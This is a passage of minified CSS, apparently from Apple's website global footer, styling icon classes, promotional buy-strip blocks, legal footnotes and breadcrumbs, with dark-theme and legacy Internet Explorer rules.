.icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replay:before,#ac-globalfooter .ac-gf-icon-replay:after{content:""}#ac-globalfooter .ac-gf-icon-replay .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomalt:before,#ac-globalfooter .ac-gf-icon-zoomalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt:before,#ac-globalfooter .ac-gf-icon-closeinlinealt:after{content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-grid:before,#ac-globalfooter .ac-gf-icon-grid:after{content:""}#ac-globalfooter .ac-gf-icon-grid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checkalt:before,#ac-globalfooter .ac-gf-icon-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stop:before,#ac-globalfooter .ac-gf-icon-stop:after{content:""}#ac-globalfooter .ac-gf-icon-stop .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stopalt:before,#ac-globalfooter .ac-gf-icon-stopalt:after{content:""}#ac-globalfooter .ac-gf-icon-stopalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replayalt:before,#ac-globalfooter .ac-gf-icon-replayalt:after{content:""}#ac-globalfooter .ac-gf-icon-replayalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-facebook:before,#ac-globalfooter .ac-gf-icon-facebook:after{content:""}#ac-globalfooter .ac-gf-icon-facebook .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-link:before,#ac-globalfooter .ac-gf-icon-link:after{content:""}#ac-globalfooter .ac-gf-icon-link .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-mail:before,#ac-globalfooter .ac-gf-icon-mail:after{content:""}#ac-globalfooter .ac-gf-icon-mail .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pinterest:before,#ac-globalfooter .ac-gf-icon-pinterest:after{content:""}#ac-globalfooter .ac-gf-icon-pinterest .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qqweibo:before,#ac-globalfooter .ac-gf-icon-qqweibo:after{content:""}#ac-globalfooter .ac-gf-icon-qqweibo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qzone:before,#ac-globalfooter .ac-gf-icon-qzone:after{content:""}#ac-globalfooter .ac-gf-icon-qzone .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-renren:before,#ac-globalfooter .ac-gf-icon-renren:after{content:""}#ac-globalfooter .ac-gf-icon-renren .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-share:before,#ac-globalfooter .ac-gf-icon-share:after{content:""}#ac-globalfooter .ac-gf-icon-share .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-tumblr:before,#ac-globalfooter .ac-gf-icon-tumblr:after{content:""}#ac-globalfooter .ac-gf-icon-tumblr .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-twitter:before,#ac-globalfooter .ac-gf-icon-twitter:after{content:""}#ac-globalfooter .ac-gf-icon-twitter .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-webo:before,#ac-globalfooter .ac-gf-icon-webo:after{content:""}#ac-globalfooter .ac-gf-icon-webo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-instagram:before,#ac-globalfooter .ac-gf-icon-instagram:after{content:""}#ac-globalfooter .ac-gf-icon-instagram .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-check:before,#ac-globalfooter .ac-gf-icon-check:after{content:""}#ac-globalfooter .ac-gf-icon-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-linkedin:before,#ac-globalfooter .ac-gf-icon-linkedin:after{content:""}#ac-globalfooter .ac-gf-icon-linkedin .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-snapchat:before,#ac-globalfooter .ac-gf-icon-snapchat:after{content:""}#ac-globalfooter .ac-gf-icon-snapchat .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoom:before,#ac-globalfooter .ac-gf-icon-zoom:after{content:""}#ac-globalfooter .ac-gf-icon-zoom .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt:before,#ac-globalfooter .ac-gf-icon-zoomoutalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomout:before,#ac-globalfooter .ac-gf-icon-zoomout:after{content:""}#ac-globalfooter .ac-gf-icon-zoomout .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-favorite:before,#ac-globalfooter .ac-gf-icon-favorite:after{content:""}#ac-globalfooter .ac-gf-icon-favorite .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-clearsolid:before,#ac-globalfooter .ac-gf-icon-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-remove:before,#ac-globalfooter .ac-gf-icon-remove:after{content:""}#ac-globalfooter .ac-gf-icon-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidated:before,#ac-globalfooter .ac-gf-icon-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-info:before,#ac-globalfooter .ac-gf-icon-info:after{content:""}#ac-globalfooter .ac-gf-icon-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-add:before,#ac-globalfooter .ac-gf-icon-add:after{content:""}#ac-globalfooter .ac-gf-icon-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-exclamation:before,#ac-globalfooter .ac-gf-icon-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-infoalt:before,#ac-globalfooter .ac-gf-icon-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-circle:before,#ac-globalfooter .ac-gf-icon-circle:after{content:""}#ac-globalfooter .ac-gf-icon-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checksolid:before,#ac-globalfooter .ac-gf-icon-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-alert:before,#ac-globalfooter .ac-gf-icon-form-alert:after{content:""}#ac-globalfooter .ac-gf-icon-form-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checkalt:before,#ac-globalfooter .ac-gf-icon-form-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-check:before,#ac-globalfooter .ac-gf-icon-form-check:after{content:""}#ac-globalfooter .ac-gf-icon-form-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid:before,#ac-globalfooter .ac-gf-icon-form-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-remove:before,#ac-globalfooter .ac-gf-icon-form-remove:after{content:""}#ac-globalfooter .ac-gf-icon-form-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated:before,#ac-globalfooter .ac-gf-icon-form-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-info:before,#ac-globalfooter .ac-gf-icon-form-info:after{content:""}#ac-globalfooter .ac-gf-icon-form-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-add:before,#ac-globalfooter .ac-gf-icon-form-add:after{content:""}#ac-globalfooter .ac-gf-icon-form-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-exclamation:before,#ac-globalfooter .ac-gf-icon-form-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-form-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-infoalt:before,#ac-globalfooter .ac-gf-icon-form-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-circle:before,#ac-globalfooter .ac-gf-icon-form-circle:after{content:""}#ac-globalfooter .ac-gf-icon-form-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checksolid:before,#ac-globalfooter .ac-gf-icon-form-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-apple:before,#ac-globalfooter .ac-gf-icon-apple:after{content:""}#ac-globalfooter .ac-gf-icon-apple .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after{content:""}#ac-globalfooter .ac-gf-more .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-more:before{display:none}#ac-globalfooter .ac-gf-more-block{margin-top:.5em}#ac-globalfooter a.ac-gf-block{display:block;cursor:pointer;text-decoration:none;color:inherit}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter a.ac-gf-block:before,#ac-globalfooter a.ac-gf-block:after{content:' ';display:table}#ac-globalfooter a.ac-gf-block:after{clear:both}#ac-globalfooter.ie7 a.ac-gf-block{zoom:1}#ac-globalfooter.no-js a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-block-link{color:#0070c9;cursor:pointer}#ac-globalfooter a.ac-gf-block-inline{display:inline-block}#ac-globalfooter{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;background-color:#f2f2f2;color:#666;min-width:1024px;overflow:hidden;position:relative;z-index:1}.ac-theme-dark #ac-globalfooter,#ac-globalfooter.ac-globalfooter-dark{background-color:#222;color:#999}@media only screen and (max-width: 1044px){#ac-globalfooter{min-width:320px}}#ac-globalfooter a{color:#666;text-decoration:none}#ac-globalfooter.no-js a:hover{color:#333;text-decoration:underline}#ac-globalfooter.no-touch a:hover{color:#333;text-decoration:underline}.ac-theme-dark #ac-globalfooter a,#ac-globalfooter.ac-globalfooter-dark a{color:#999}.ac-theme-dark #ac-globalfooter.no-js a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js a:hover{color:#ccc}.ac-theme-dark #ac-globalfooter.no-touch a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch a:hover{color:#ccc}#ac-globalfooter a.ac-gf-block{color:inherit;text-decoration:none}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-js a.ac-gf-block:hover{color:inherit}.no-js#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-touch a.ac-gf-block:hover{color:inherit}.no-touch#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block{color:inherit}.ac-theme-dark #ac-globalfooter.ie7 a.ac-gf-block,.ac-globalfooter-dark#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block .ac-gf-block-link,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block .ac-gf-block-link{color:#6bf}#ac-globalfooter .ac-gf-content{margin:0 auto;padding:0 22px;max-width:980px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-content{padding:0 16px}}#ac-globalfooter .ac-gf-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-buystrip-hero{font-size:18px;line-height:1.36111;font-weight:400;letter-spacing:normal;direction:rtl;padding-top:64px;text-align:center}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-buystrip-hero:before,#ac-globalfooter .ac-gf-buystrip-hero:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-hero:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-hero{zoom:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-hero{padding-bottom:16px}}#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:34px;display:inline-block;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-product{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:0;margin-top:22px}}#ac-globalfooter .ac-gf-buystrip-hero-block{direction:ltr;display:inline-block;text-align:left;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-block{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-block{display:block;text-align:center}}#ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter .ac-gf-buystrip-hero-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:36px;line-height:1.22222;font-weight:300;letter-spacing:normal;color:#333;margin-bottom:8px}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-title,#ac-globalfooter.ie8 .ac-gf-buystrip-hero-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:32px;line-height:1.25;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{margin-left:auto;margin-right:auto}}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-title{color:#fff}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-copy{color:#ccc}#ac-globalfooter .ac-gf-buystrip-hero-cta{margin-top:4px}#ac-globalfooter .ac-gf-buystrip-info{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal;border-bottom:1px solid #e3e3e3;padding-bottom:64px;text-align:center}#ac-globalfooter .ac-gf-buystrip-info:before,#ac-globalfooter .ac-gf-buystrip-info:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-info:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-info{zoom:1}#ac-globalfooter .ac-gf-buystrip-info a{color:#0070c9}#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#0070c9}#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info{border-color:#333}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info a{color:#6bf}.ac-theme-dark #ac-globalfooter.no-js .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#6bf}.ac-theme-dark #ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#6bf}#ac-globalfooter .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info-column:nth-child(3){clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-buystrip-info-content{margin:0 auto;padding-top:80px;position:relative;text-align:center;width:216px;z-index:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-content{padding-top:64px}}#ac-globalfooter .ac-gf-buystrip-info-icon{margin:0 auto}#ac-globalfooter .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-asa,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-bag,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-call,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-financing,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-help,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-retail,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-shipping,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter .ac-gf-buystrip-info-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-info-title{font-size:24px;line-height:1.33333;font-weight:300;letter-spacing:normal;color:#333;margin-top:0.5em}#ac-globalfooter.ie7 .ac-gf-buystrip-info-title,#ac-globalfooter.ie8 .ac-gf-buystrip-info-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-title{color:#fff}#ac-globalfooter .ac-gf-buystrip-info-copy{color:#666;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-copy{color:#999}#ac-globalfooter .ac-gf-buystrip-info-caption{color:#333;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption{color:#ccc}#ac-globalfooter .ac-gf-buystrip-info-caption.with-cta{color:#666}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption.with-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption.with-cta{color:#999}#ac-globalfooter .ac-gf-buystrip-info-cta{color:#0070c9;margin-top:.75em;margin-bottom:-.1875em;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-cta{color:#6bf}#ac-globalfooter.no-js .ac-gf-buystrip-info-cta-chat{display:none}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:33.33333%}#ac-globalfooter.ie7 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter.ie8 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:33.3%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){clear:none}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%;clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%}}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns{margin:0 auto;max-width:820px}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:50%}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-sosumi{border-bottom:1px solid #e3e3e3;color:#999;padding:16px 0 11px}.ac-theme-dark #ac-globalfooter .ac-gf-sosumi,#ac-globalfooter.ac-globalfooter-dark .ac-gf-sosumi{border-color:#333;color:#666}#ac-globalfooter .ac-gf-sosumi ol{list-style-position:outside;margin:0;padding:0 16px}#ac-globalfooter.ie7 .ac-gf-sosumi ol{list-style-position:inside;text-indent:-16px}#ac-globalfooter .ac-gf-sosumi ol li{list-style-type:decimal}#ac-globalfooter .ac-gf-sosumi ul{list-style:none;margin:0}#ac-globalfooter .ac-gf-sosumi li{padding-bottom:5px}#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}@media only screen and (max-width: 1068px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 735px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-sosumi small{font-size:1em}#ac-globalfooter .ac-gf-breadcrumbs{padding:20px 0;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs:before,#ac-globalfooter .ac-gf-breadcrumbs:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs{border-bottom:1px solid #e3e3e3;padding:18px 0}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs{border-color:#333}}#ac-globalfooter .ac-gf-breadcrumbs-home:hover,#ac-globalfooter .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-js 